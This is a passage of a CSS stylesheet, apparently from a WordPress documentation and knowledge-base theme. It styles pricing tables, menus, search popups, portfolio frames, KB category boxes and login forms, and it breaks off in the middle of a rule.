.service_table_holder .value {
    font-size: 20px;
    font-weight: 600;
    vertical-align: top;
    position: relative;
    top: 17px;
}
.service_table_holder .price {
    font-size: 60px;
    line-height: 1em;
    padding: 0 3px;
    vertical-align: middle;
}
.service_table_holder .mark {
    vertical-align: bottom;
    position: relative;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    top: 10px;
	background: none!important;
}
.price_in_table {
	margin: 30px 0px;
}
.pricing-table.standout {
    position: relative;
    box-sizing: content-box;
    margin: -10px -9px;
    padding: 9px;
    box-shadow: 0 0 6px 6px rgba(0, 0, 0, 0.08);
    background: #f8f8f8;
	border-radius: 6px;
}
.pricing-table .pricing-btm {
	letter-spacing:1px;
	letter-spacing: 1px;
    border: 1px solid #E1E1E1; 
	font-weight: 600;
	text-transform: uppercase;
}
@media (max-width:767px) {
.pricing-table.standout {
     box-shadow:none; 
     background:none;
	 padding:0px;
	 margin:0px 0px 30px 0px;
}
}

/***** 5. TESTIMONIALS *****/
.testimonial-text .textmsg{
	color:#474747;
	font-size: 26px;
	line-height: 1.666666666666667em;
	font-weight: 400;
}


/***** 6. ICON TEXT *****/
.manual_icon_with_title {
    display: block;
    position: relative;
	padding: 0px 0px 30px 0px;
}
.manual_icon_with_title .icon_holder span{
	font-size: 38px;
} 
.manual_icon_with_title i {
	color: #A0A0A0;
}
.manual_icon_with_title .icon_holder {
    float: left;
    display: inline-block;
    position: relative;
    z-index: 2;
}
.manual_icon_with_title .icon_text_holder {
    padding: 0 0 0 65px;
}
.manual_icon_with_title .desc {
	color:#818181;
}
.manual_icon_with_title .icon_holder.top {
	float: none;
    display: block;
    margin: 0 0 20px;
	text-align: center;
}
.manual_icon_with_title .icon_text_holder.top {
	padding:0px;
	text-align: center;
}


/***** 7. KNOWLEDGEBASE li *****/
.vc_kb_cat_sc ul li, .vc_kb_article_type ul li {
    margin-bottom: 8px!important;
}
.vc_kb_cat_sc ul.children {
	margin:13px 0px 0px 5px;
}
.vc_kb_cat_sc ul span.kb_cat_post_count {
    color: #fff;
    font-size: 11px;
    margin: 0 0px 0 3px;
    padding: 1px 4px;
    line-height: 100%;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 35px;
	background: #7D7F81;
}
.vc_kb_cat_sc ul, .vc_kb_article_type ul {
    padding-left: 0px;
}
ul.vc_kbcat_widget li{
	list-style-type: none!important;
    padding: 4px 0px 0px 26px;
    position: relative;
    display: block;
}
ul.vc_kbcat_widget li:before {
    font-family: 'Font Awesome 5 Free';
    content: "\f07b";
    padding-right: 10px;
    font-size: 16px;
    color: #C5C3C3;
    position: absolute;
    left: 0px;
	font-weight: 600;
}
/*article type*/
.vc_kb_article_type li.articles a {
    list-style-type: none!important;
    padding: 4px 0px 0px 26px;
	position: relative;
	display: block;
}
.vc_kb_article_type li.articles a:before {
    font-family: 'et-line';
    content: "\e005";
    padding-right: 10px;
    font-size: 16px;
    color: #C5C3C3;
    font-weight: normal;
    position: absolute;
    left: 0px;
}

/***** 7. BLOCKS *****/
.vc-help-blocks p.padding{
	padding-top: 10px;
	margin-bottom: 18px;	
}

/***** VC Responsive Fix *****/
@media (max-width:991px) {
	.vc-manual-section {
		margin-right: 0px!important;
		margin-left: 0px!important;
	}
}


/******************
	MONITOR FRAME
*******************/
.monitor_frame_main_div {
	visibility: visible; 
	display: inline-block; 
	opacity: 1;
    position: relative;
    vertical-align: top;
    -webkit-transition: all .7s ease-out;
    -moz-transition: all .7s ease-out;
    -o-transition: all .7s ease-out;
    transition: all .7s ease-out;
    text-align: center;
    margin-bottom: 40px;
}
.monitor_frame_main_div .item_holder {
    height: 67%;
    left: 3.6%;
    position: absolute;
    top: 5%;
    width: 93%;
    z-index: 1;
}
.monitor_frame_main_div .item_holder.slide_up {
    overflow: hidden;
}
.monitor_frame_main_div .item_holder.slide_up .portfolio_title_holder {
    z-index: 10;
    background-color: #FFFFFF; /*#E1E1E1;*/
    bottom: 49px;
    left: 0;
    position: absolute;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: -webkit-transform .3s cubic-bezier(.33,0,.2,1) 50ms;
    transition: transform .3s cubic-bezier(.33,0,.2,1) 50ms;
    width: 101%;
}
.monitor_frame_main_div .item_holder.slide_up .portfolio_title_holder .portfolio_title {
    text-align: center;
    margin: 15px 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.monitor_frame_main_div .item_holder.slide_up .portfolio_title_holder .portfolio_title.elementor {
    margin: 10px 0;
}
.monitor_frame_main_div .item_holder.slide_up .portfolio_title_holder.elementor {
	bottom: 40px;
	-webkit-box-shadow: -1px -4px 14px -10px rgba(82,82,82,1);
	-moz-box-shadow: -1px -4px 14px -10px rgba(82,82,82,1);
	box-shadow: -1px -4px 14px -10px rgba(82,82,82,1);
}
.monitor_frame_main_div .item_holder.slide_up .portfolio_title_holder h5.portfolio_title a {
	color:#1A1A1A!important;
	font-weight: 800;
}
.monitor_frame_main_div .item_holder.slide_up .portfolio_title_holder h5.portfolio_title a:hover {
	color:#525252!important;
}
.monitor_frame_main_div a.portfolio_link_class {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 5;
    left: 0;
}
.monitor_frame_main_div .item_holder.slide_up .portfolio_shader {
    display: none;
}
.monitor_frame_main_div .item_holder .portfolio_shader {
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(21,21,21,.78);
}
.monitor_frame_main_div .item_holder.slide_up .image_holder {
    z-index: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: -webkit-transform .3s cubic-bezier(.33,0,.2,1) 50ms;
    transition: transform .3s cubic-bezier(.33,0,.2,1) 50ms;
	overflow: hidden;
	display: block;
    position: relative;
	height: 100%;
}
.monitor_frame_main_div .mix .image {
    position: relative;
    display: block;
    overflow: hidden;
    width: 100%;
}
.monitor_frame_main_div .image_holder img {
    -webkit-transform: translateZ(0) scale(1)!important;
    transform: translateZ(0) scale(1)!important;
}
.monitor_frame_main_div .image img {
    position: relative;
    display: block;
    width: 100%;
    z-index: 100;
}
.monitor_frame_main_div .portfolio_title_holder.hvr-bubble-top:before {
	border-color: transparent transparent #FFFFFF transparent;
}
/******************
	28. HEADER SH
*******************/
.hamburger-menu {
	width: 25px;
	height: 80px;
	float: right;
	margin: 0px 0 0 15px;
	cursor: pointer;
	overflow: hidden;
	position: relative;
	display:block;
}
nav.navbar.after-scroll-wrap .hamburger-menu{
	height: 60px;
}
.hamburger-menu span:nth-child(1) {
	top: 5.1px;
}
.hamburger-menu span:nth-child(2), .hamburger-menu span:nth-child(3) {
	top: 12.1px;
}
.hamburger-menu span:nth-child(4) {
	top: 19.1px;
}
.hamburger-menu span {
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: .25s ease-in-out;
	-moz-transition: .25s ease-in-out;
	-ms-transition: .25s ease-in-out;
	-o-transition: .25s ease-in-out;
	transition: .25s ease-in-out;
}
.hamburger-menu span {
	width: 19px;
	height: 2px;
	background: #121212;
	display: block;
	position: absolute;
	left: 0;
	margin-top: 30px;
}
.hamburger-menu.menu-open span:nth-child(3) {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.hamburger-menu.menu-open span:nth-child(2) {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.hamburger-menu.menu-open span:nth-child(1), .hamburger-menu.menu-open span:nth-child(4) {
	top: 29px;
	left: 50%;
	width: 0%;
}
.navbar-nav.hidemenu, .theme_header_menu_social.hidemenu {
	display:none;
}
nav.navbar.after-scroll-wrap .hamburger-menu{
	margin-top: -6px;
}
@media (max-width: 767px) {
	.navbar-nav.hidemenu {
		display:block!important;
	}
	.hamburger-menu, .form-group.menu-bar-form {
		display:none!important;
	}
}
.form-group.menu-bar-form .form-group {
	margin-bottom: 18px;
}
.form-group.menu-bar-form {
	width: 60%;
	text-align: center;
	position: relative;
	top: 5px;
}
.form-group.menu-bar-form.add-on-widgets {
	width: auto;
	top:auto!important;
}
.form-group.menu-bar-form .button-custom {
	top: 0px;
	right: 0px;
	padding: 10px 20px 10px!important;
    min-height: 50px!important;
}
.form-group.menu-bar-form .form-control {
	border: none;
	border: 1px solid #f4f4f4!important;
	min-height: 50px;
	margin-bottom: 0px;
}
.form-group.menu-bar-form form.searchform i.livesearch {
	top: 17px;
    left: 12px;
    font-size: 16px;
}
.form-group.menu-bar-form select.search-expand-types {
	top: 0px;
	right: 109px;
	height: 50px;
	border-radius: 0px;
	background: url('img/uparrow.png') no-repeat 95% center rgb(248, 248, 248);
}
nav.navbar.after-scroll-wrap .form-group.menu-bar-form {
	display:none!important;
}
.form-group.menu-bar-form .trending-search {
	display:none;
}
@media (max-width: 991px) and (min-width: 768px) {
	.form-group.menu-bar-form {
		display:none!important;
	}
	.hamburger-menu {
		height: 0px;
		display: none;
	}
	.hamburger-menu span {
		background: #121212;
	}
}
.form-group.menu-bar-form .button-custom.custom-simple-search{
	background-color:#FFFFFF!important;
	color: #A8A8A8!important;
	font-family: 'Font Awesome 5 Free';
	-webkit-transition: width .4s ease-in-out;
	transition: width .4s ease-in-out;
	outline:none;
	margin: 1px 5px 0px 0px;
    box-shadow: none;
	width: 60px;
	font-weight: 600;
	font-size: 18px;
    padding: 9px 20px!important;
    min-height: 48px!important;
}
.form-group input.header-search.custom-simple-header-search {
	padding-left: 20px;
}
.vc_manual__search_wrap .inlinesearch_formwrap form.searchform i.livesearch{
	top: 16px;
    left: 26px;
    font-size: 15px;
}

/******************
	29. WP DEFAULT SEARCH
*******************/
.body-content .search.manual_faq:before {
    font-family: 'Font Awesome 5 Free';
    content: "\f059"!important;
	font-weight: 600;
}
.body-content .search.manual_documentation:before {
    content: "\e006"!important;
	font-size: 30px;
}
.body-content .search.manual_kb:before {
    content: "\e005"!important;
}
.body-content .search.forum:before {
	font-family: 'ElegantIcons';
    content: "\77"!important;
}
.body-content .search.attachment:before {
	font-family: 'et-line';
    content: "\e00f";
}
.body-content .search.lp_quiz:before {
	font-family: 'ElegantIcons';
    content: "\7d"!important;
}
.body-content .search.lp_lesson:before {
	font-family: 'ElegantIcons';
    content: "\68"!important;
}
.body-content .search.lp_course:before {
	font-family: 'ElegantIcons';
    content: "\e022"!important;
}

/*KB SINGLE SUB CAT DISPLAY FIX*/
.col-md-12.col-sm-12.masonry-item.kb-subcat-cssfix {
	padding-left: 1px;
}

/******************
	VERSION 3.0  :: MENU ENHANCE
*******************/
.navbar-header .fa-bars {
	cursor:pointer;
}
.navbar-header .fa-bars:before {
    color: #FFFFFF;
}
.mobile-menu-holder {
	display:none;
	clear:both;
}
@media screen and (min-width:992px){
  .mobile-menu-holder.open-mobile-menu {
	  display:none!important;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
	.navbar-header {
		width: 100%;
	}
	.navbar-inverse .navbar-toggle {
		top: 18px;
		float: right;
		border:none!important;
		font-size: 18px;
	}
	.navbar-toggle {
		display: block!important;
	}
}
@media (max-width:991px) {
	#navbar ul.nav.navbar-nav {
		display: none!important;
	}
	/**** 2.2.1 Header :: Mobile menu ****/
	.mobile-menu-holder {
		background:#F9F9F9;
		position: absolute;
		z-index: 9999999999;
	}
	.mobile-menu-holder ul {
		width: 100%;
		padding: 5px 0px;
	}
	.mobile-menu-holder ul li {
		list-style: none;
		width: 100%;
	}
	.mobile-menu-holder li.current a {
		color: #000000!important;
	}
	.mobile-menu-holder li a {
		line-height: 28px;
		height: auto;
		text-transform: uppercase;
		font-weight: 700;
		font-size: 12px;
		letter-spacing: 0.9px;
		color: #5B5B5B;
		padding: 5px 0px!important;
	}
	.mobile-menu-holder li a:hover {
		color: #797676;
	}
	.mobile-menu-holder li > ul {
		display: block;
		overflow: hidden;
		padding: 3px 0px 3px 35px;
	}
	.mobile-menu-holder li > ul li a {
		font-weight: 600;
		color: #656464;
		font-size: 11px;
	}
	.mobile-menu-holder li > ul li a i {
		display:none;
	}
	.mobile-menu-holder {
		width: 100%;
	}
	.doc-sidebar-box {
		display:none;
	}
}
/**** FIX MENU ISSUE ****/
@media (min-width:991px) {
i.fa.fa-bars.navbar-toggle {
    display: none;
}
}

@media (min-width:991px) and (max-width:1200px) {
	ul#menu-header-menu {
		float: left!important;
		/*clear: both;*/
		margin-left: 0px!important;
	}
	.navbar-inverse .navbar-nav>li>a {
		padding: 0px 24px 0px 0px;
	}
	.navbar-collapse {
		padding-left: 0px!important;
	}
}

/****NEW FOOTER ADD ****/
.footer-secondary {
    float: left;
	padding-left: 0px;
}
ul.footer-secondary li, ul.footer-tertiary li {
    display: inline-block;
    list-style-type: none;
    line-height: 26px;
    vertical-align: middle;
    margin: 0 18px 0 0;
}
.footer-tertiary {
    float: right;
	padding-right: 0px;
	padding-left: 0px;
}
ul.footer-tertiary li {
	margin: 0 0px 0 0;
}

/**** FIX BBPRESS ****/
.sidebar-widget.widget_display_topics ul, .sidebar-widget.widget_display_forums ul{
	padding-left:0px;
}
.sidebar-widget.widget_display_search input[type="text"], .bbp-login-form .bbp-username input[type="text"], .bbp-login-form .bbp-password input[type="password"]{
	background:#FFFFFF;
}


/******************
	30. ICON SEARCH
*******************/
.icon-page-popup.open {
    visibility: visible;
    opacity: 1;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
.icon-page-popup.page-search-popup {
	background: rgb(4 4 4 / 75%);
}
.icon-page-popup {
    -webkit-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    -webkit-transition-delay: .5s;
    transition-delay: .5s;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99999;
    visibility: hidden;
    overflow: hidden;
    opacity: 0;
}
.popup-close-button {
    position: fixed;
    top: 40px;
    right: 55px;
    z-index: 100000;
    visibility: hidden;
    opacity: 0;
    cursor: pointer;
    height: 40px;
    width: 40px;
    color: #111;
    -webkit-transition: all .3s linear .1s;
    transition: all .3s linear .1s;
}
.popup-close-button .burger-icon-top, .popup-close-button .burger-icon-bottom {
	background: #FFFFFF;
}
.icon-page-popup.open .popup-close-button {
    visibility: visible;
    opacity: 1;
}
.icon-page-popup.open .popup-close-button {
    -webkit-transition-delay: .6s;
    transition-delay: .6s;
}
.popup-close-button .burger-icon-top, .popup-close-button .burger-icon-bottom {
    display: block;
    position: absolute;
    top: 19px;
    left: 5px;
    width: 29px;
    height: 3px;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition: -webkit-transform .6s cubic-bezier(.165,.84,.44,1);
    transition: -webkit-transform .6s cubic-bezier(.165,.84,.44,1);
    transition: transform .6s cubic-bezier(.165,.84,.44,1);
    transition: transform .6s cubic-bezier(.165,.84,.44,1),-webkit-transform .6s cubic-bezier(.165,.84,.44,1);
}
.popup-close-button .burger-icon-top {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
.popup-close-button .burger-icon-bottom {
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg);
}
span.burger-icon-top, span.burger-icon-bottom {
    background:#111;
}
.page-search-popup .page-search-popup-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
}
.page-search-popup .searchform {
    position: relative;
    color: #086ad8;
    width: 1170px;
    max-width: 70%;
    margin: 0 auto;
    -webkit-transform: translate(0,50px);
    -ms-transform: translate(0,50px);
    transform: translate(0,50px);
    -webkit-transition: all .5s ease-in-out,opacity .5s linear;
    transition: all .5s ease-in-out,opacity .5s linear;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
	margin-top: -130px;
}
.icon-page-popup.page-search-popup form.searchform i.livesearch {
    top: 28px;
    left: 25px;
}
.icon-page-popup.page-search-popup form.searchform i.livesearch.search_icon_loading {
	display:none;
}
.icon-page-popup.page-search-popup select.search-expand-types {
    top: 1px;
    right: 110px;
}
.icon-page-popup.page-search-popup .button-custom {
    right: 0px;
	min-height: 75px!important;
}
.icon-page-popup.page-search-popup .form-control.header-search {
	border-radius: 4px;
	border-color: rgba(0, 0, 0, 0.3)!important;
	webkit-box-shadow: 2px 0px 10px -5px rgba(0,0,0,0.75)!important;
	-moz-box-shadow: 2px 0px 10px -5px rgba(0,0,0,0.75)!important;
	box-shadow: 2px 0px 10px -5px rgba(0,0,0,0.75)!important;
	min-height: 75px;
}
.icon-page-popup.page-search-popup .trending-search {
	display:none;
}
.icon-page-popup.page-search-popup .form-control.header-search::-webkit-input-placeholder { 
  color:#222;
}
.icon-page-popup.page-search-popup .form-control.header-search:-ms-input-placeholder {
  color:#222;
}
.icon-page-popup.page-search-popup .form-control.header-search::placeholder {
  color:#222;
}
.icon-page-popup.page-search-popup select.search-expand-types {
  color:#222;
  height: 73px;
}

/******************
	31. VC PORTFOLIO WRAP
*******************/
.portfolio-item-wrap {
	left: 0px;
	top: 383px;
	margin-bottom: 10px;
}
.portfolio-item {
	margin: 0;
	position: relative;
	-webkit-transition: all 2s ease-in-out;
	transition: all 2s ease-in-out;
	z-index: 1;
}
.portfolio-item-wrap .portfolio-item .image-wrap {
	position: relative;
	border: 1px solid #ebebeb;
	transition: transform .25s ease-in-out;
	border-radius: 4px;
	overflow: hidden;
	width: 100%;
	min-height: 80px;
	text-align: center;
	display: block;
} 
.custom-well.blankbg, .doc-rtl-sidebar .custom-well.blankbg, .inlinedocsidebar .custom-well.blankbg{
    background: none!important;
}
.portfolio-item-wrap .portfolio-item.shadow {
	-webkit-box-shadow: 3px 5px 25px 0 rgba(0,0,0,.1);
    -moz-box-shadow: 3px 5px 25px 0 rgba(0,0,0,.1);
    box-shadow: 3px 5px 25px 0 rgba(0,0,0,.1);
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
}
.portfolio-item-wrap .portfolio-item .image-wrap:before {
	content:'';
	background: url("img/dots.svg") left center no-repeat #ebebeb;
	color: #bbb;
	width: 100%;
	height: 30px;
	padding: 0 8px;
	display: block;
	font-size: 20px;
	line-height: 28px;
	text-align: left;
}
.portfolio-item-wrap .portfolio-item .image-wrap:after {
	content:'';
	background: #f5f5f5;
	position: absolute;
	width: calc(100% - 50px);
	border-radius: 3px;
	height: 10px;
	top: 10px;
	left: 40px;
}
.portfolio-item-wrap .portfolio-item .image-wrap img {
	width: 100%;
	vertical-align: middle;
	display: block;
}
.portfolio-item-wrap .description {
	padding: 15px;
	text-align: center;
}
.body-content .faq-single {
    margin: 0px 0 25px 0px;
    border-bottom: 1px solid rgba(170, 170, 170, 0.47);
    padding: 0px 0px 0px 0px;
}
.pull-right.reply { 
	display: none; 
}
.pg-custom-vc {
	position:relative;
}
a.post-edit-link {
    margin-right: 20px;
}
/**************** 
** VC EQUAL COL HEIGHT ***
****************/
.row-eq-height, .vc-row-eq-height, .vc-row-eq-height [class*="vc_col-sm-"] {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
/**************** 
** DOC VC FIX ***
****************/
.ajxloadvc .page-title-header {
    padding: 0px 0px 5px 60px;
}
.ajxloadvc .page-title-header:before {
    left: 5px;
}
.ajxloadvc .doc-single-post .manual_attached_section h5:before, .ajxloadvc .manual_related_articles h5:before, .body-content .ajxloadvc li.cat.inner:before {
    left: 6px;
}
.vc-kb-cat-widget, .vc-kb-popular-widget {
	padding:0px;
}
.vc-kb-cat-widget ul li {
    border-bottom: 1px solid #fff;
    margin-bottom: 0px!important;
	padding-bottom: 8px;
}
ul.doc-landing.child li.cat-lists:last-child {
	border-bottom: none;
}
.count-span {
	color: #fff;
    font-size: 11px;
    margin: 0 0px 0 3px;
    padding: 1px 4px;
    line-height: 100%;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    border-radius: 35px;
    background: #7D7F81;
}
li.current-singlepg-active a {
	font-weight: bold;
}
form.post-password-form input[type=submit]{
	border-top-left-radius: 0px!important;
	border-bottom-left-radius: 0px!important;
}
img.wp-post-image {
    margin: 15px 0px;
	border-radius: 5px;
}
#navbar i.menu_arrow_first_level.fa.fa-caret-down {
    font-size: 8px;
}

.mobile_menu_arrow {
	display:none!important;
}
@media (max-width: 991px) {
.navbar-toggle {
    margin-right: 0px!important;
}
.mobile-menu-holder li > ul {
    display: none;
    overflow: hidden;
    padding: 3px 0px 3px 35px;
}
.mobile-menu-holder i.menu_arrow_first_level.fa.fa-caret-down {
	display:none;
}
.mobile_menu_arrow {
	display:block!important;
	float:right;
	margin-top: -23px;
	font-size: 12px;
	cursor:pointer;
}
.nav>li>a {
    display: table-cell!important;
}
.mobile-menu-holder li > ul.sub-menu > li:last-child, .mobile-menu-holder ul > li:last-child {
	border-bottom:none!important;
}
.mobile-menu-holder ul > li {
    padding: 4px 0px;
}
.inline-content-block-left, .inline-content-block-right {
    padding-right: 0px!important;
    padding-left: 0px!important;
    padding-top: 50px;
}
.printinlinedoc .pom-small-grey {
    right: 10px;
    width: 25px;
}
.printinlinedoc { 
	display:none; 
}
}

/********* KB - Cat shortcode Style 1 **********/
.private-kb-cat {
	text-align:right;
	font-size: 12px;
	color:#F13C2A;
	float: right;
} 
.private-kb-cat.left{
	text-align:left;	
}
.private-kb-cat i{
	color:#F13C2A;
}
.kb_style1_box {
	margin-bottom: 20px;	
}
.cat_pgstyle2_fix {
	padding-bottom: 20px;	
}
.kb_style1_box.cat_pgstyle2_fix:hover{
	box-shadow: none;
}
.kb-categorypg-style2 {
    padding: 20px 30px!important;
    background: #ffffff!important;
	box-shadow: 0 1px 1px 0 #dfe5ee;
    border-radius: 5px;
    margin-bottom: 20px;
}
.kb-categorypg-style2 .kb-box-single {
    padding: 0px 0px 0px 0px;
	border-bottom:none;
	color:inherit;
	background: none;
}
.kb-categorypg-style2 .kb-box-single:before {
    font-family: 'et-line'!important;
    content: ""!important;
}
.kb-categorypg-style2 p.customkb_excerpt {
	padding-top:5px;
}
.kb_style1_box .wrap_kbstyle {
	background-color: white;
	border-radius: 4px;
	padding: 30px;
	position: relative;
	z-index: 3;
	text-decoration: none;
	overflow: hidden;
	width: 100%;
	display: block;
	outline: none;
	box-shadow: 0 3px 8px 0 rgba(0,0,0,0.03);
	border: 1px solid #d4dadf;
	-webkit-transition: border .15s linear, background-color .15s linear, box-shadow .15s linear, opacity .15s linear, -webkit-transform .15s linear;
	transition: border .15s linear, background-color .15s linear, box-shadow .15s linear, opacity .15s linear, -webkit-transform .15s linear;
	transition: border .15s linear, transform .15s linear, background-color .15s linear, box-shadow .15s linear, opacity .15s linear;
	transition: border .15s linear, transform .15s linear, background-color .15s linear, box-shadow .15s linear, opacity .15s linear, -webkit-transform .15s linear;
}
.kb_style1_box .wrap_kbstyle:hover {
	border: 1px solid rgba(136,149,162,0.35);
	background-color: #fcfcfc;
}
.kb_style1_box .wrap_stylekb {
	position: relative;
	padding-left: 150px;
}
.kb_style1_box wrap_kbstyle:hover .icon_image_kbstyle {
	border-color: #d0d7df;
}
.kb_style1_box .icon_image_kbstyle {
	position: absolute;
	left: 0;
	top: 0;
	width: 120px;
	height: 100%;
	-webkit-transition: all .3s linear;
	transition: all .3s linear;
	text-align: center;
}
.kb_style1_box .icon_image_kbstyle i{
	font-size: 55px;
	color: #818A97;
}
.kb_login_box {
    margin: auto;
    margin-top: 0px;
}
@media (max-width:767px) {
	.kb_style1_box .icon_image_kbstyle {
		position: inherit;
	}
	.kb_style1_box .wrap_stylekb {
		padding-left: 0px;
	}
	.kb_style1_box .icon_image_kbstyle {
		text-align:left;
		padding-bottom:20px;
	}
	.navbar-toggle {
		margin-right: 15px!important
	}
}
/********* KB - Cat shortcode Style 2 **********/
.row-eq-height, .vc-row-eq-height {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.vc-row-eq-height [class*="vc_col-sm-"] {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.KbCategory__box_layout2 .mediaContent {
    width: 100%;
}
.KbCategory__box_layout2 .KbCategory__box_layout2__boxInner:hover, .kb_style1_box:hover, .vc-faqmanualblocks-wrap .vc-faqmanualblocks:hover {
    box-shadow:  0 0 1px rgba(0, 0, 0, 0.3), 0 2px 6px rgba(0, 0, 0, 0.24), 0 4px 15px rgba(0, 0, 0, 0.2);
    -moz-box-shadow:  0 0 1px rgba(0, 0, 0, 0.3), 0 2px 6px rgba(0, 0, 0, 0.24), 0 4px 15px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow:  0 0 1px rgba(0, 0, 0, 0.3), 0 2px 6px rgba(0, 0, 0, 0.24), 0 4px 15px rgba(0, 0, 0, 0.2);
	-webkit-transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
    transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
}
.row-eq-height .KbCategory__box_layout2:nth-child(2n-2) {  
    margin-right: 0;
}
.row-eq-height:last-child .KbCategory__box_layout2 {
	margin: 0 0 3rem 0;
}
.KbCategory__box_layout2__boxInner {
    padding: 25px;
	margin-bottom: 30px;
}
.KbCategory__box_layout2 .flex {
    display: -ms-flexbox;
    display: flex;
}
.KbCategory__box_layout2 .noflex.center {
	text-align:center;
}
.KbCategory__box_layout2 .mediaFigure {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 25px;
	margin-top: 5px;
}
.KbCategory__box_layout2 .mediaFigure.fix{
	margin-right:0px;
	margin-bottom:12px;
}
.KbCategory__box_layout2 .mediaFigure i {
	font-size: 45px;
}
.mediaContent .private-kb-cat {
    text-align: left;
    padding-bottom: 10px;
	float: none;
}
.mediaContent .private-kb-cat.fix.left{
	text-align: left;
}
.mediaContent .private-kb-cat.fix{
	text-align: center;
	float: none;
}
.vc-manualfaq-blocks {
	border-bottom: 1px solid #efefef;
    background-color: #FAFAFA;
    padding: 30px;
    margin-bottom: 20px;
    margin-right: 10px;
}
.vc-manualfaq-blocks:last-child {
    margin-right: 0px;
}
.vc-faqmanualblocks {
	border-bottom: 1px solid #efefef;
    background-color: #FAFAFA;
    padding: 25px;
    margin-bottom: 30px;
	border-radius: 5px;
}
@media (max-width: 991px) {
	.vc-manualfaq-blocks {
		margin-right: 0px;
	}
}
.body-content .search h4{
	overflow-wrap: break-word;
}

.page404search form.searchform i.livesearch {
    top: 36px; 
}
.page404search select.search-expand-types {
	top: 16px;
}

.vckbpostauthors {
	margin-top:20px;
}
.vckbpostauthors .kb_post_article_username {
	text-transform: capitalize;
}
.vckbpostauthors ul {
    list-style: none;
    margin: 0;
    padding: 0;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    height: 35px;
    margin-right: 8px;
}
.vckbpostauthors ul li:first-child {
    left: 0;
}
.vckbpostauthors ul li:nth-child(2), .vckbpostauthors ul li:nth-child(3), .vckbpostauthors ul li:nth-child(4), .vckbpostauthors ul li:nth-child(5), .vckbpostauthors ul li:nth-child(6), .vckbpostauthors ul li:nth-child(7) {
    margin-left: -12px;
}
.vckbpostauthors ul li:nth-child(2) {
    z-index: 9;
}
.vckbpostauthors ul li:nth-child(3) {
    z-index: 8;
}
.vckbpostauthors ul li:nth-child(4) {
    z-index: 7;
}
.vckbpostauthors ul li:nth-child(5) {
    z-index: 6;
}
.vckbpostauthors ul li:nth-child(6) {
    z-index: 5;
}
.vckbpostauthors ul li:nth-child(7) {
    z-index: 4;
}
.vckbpostauthors ul li {
    display: inline-block;
    z-index: 10;
    position: relative;
    margin-left: 0;
}
.vckbpostauthors ul::after {
    content: "";
    display: table;
    clear: both;
}
.vckbpostauthors ul li img {
    border-radius: 50%;
    height: 36px;
    width: 36px;
	border: 2px solid #fff;
    box-shadow: 1px 1px 2px -1px;
}
.vckbpostauthors .item-info {
    display: inline-block;
    vertical-align: middle;
	font-size: 12px;
}
.vckbpostauthors .item-info .post_autname {
    text-transform: capitalize;
	color: inherit;
}
.pg-custom-vc .custom_login_form ul.custom_register{
	margin-left:0px!important;
}
.pg-custom-vc .custom_login_form p {
	padding-bottom:0px;
}
div.search.reply a {
    font-size: inherit;
}
/****************** ==	Misc. VC SHORTCODE - MESSAGE BOX == *******************/ 
.promo {
	border: 1px solid #E5E5E5;
    border-radius: 3px;
    padding: 30px;
}
.promo .hvr-bubble-float-right:before {
	border-color: transparent transparent transparent #1ABC9C;
}
.promo a {
    float: right;
    margin-top: -63px;
    height: 46px;
	padding: 12px 22px;
}

/******************
	MEMBERSHIP 
*******************/
.pmpro_login_wrap, .pmpro_lost_password_wrap {
    border: 0;
    padding: 50px 30px 40px;
    margin: 0;
	background: #fff;
    box-shadow: 0 0 10px rgba(51,51,51,.1);
	border-radius: 5px;
}
.pmpro_login_wrap p {
	margin-bottom: 0px!important;
}
.pg-custom-vc .manual-course-wrapper img, .elementor-widget-container .manual-course-wrapper img {
	width:100%;
}
@media (max-width: 768px) {
form.pmpro_form input[type=text].input, form.pmpro_form input[type=password].input, .pmpro_login_wrap form#loginform input[type=text].input, .pmpro_login_wrap form#loginform input[type=password].input {
    width: 100%!important;
}
}

/******************
	VC POST 
*******************/
.vc_theme_blog_post_holder .body-content .entry-content { 
	margin-bottom: 20px;
}
.vc_theme_blog_post_holder .body-content .entry-header.dividers {
	margin-bottom:20px;
}
.vc_theme_blog_post_holder .entry-meta{ 
	padding: 10px 0px;
	font-size: 13px;
	color: #A9A9A9;
}
.vc_theme_blog_post_holder .entry-meta.latest_post_date {
    margin: 0 15px 0 0;
